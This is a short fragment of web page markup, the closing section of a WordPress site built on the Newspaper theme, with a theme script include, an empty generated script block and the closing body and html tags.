<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>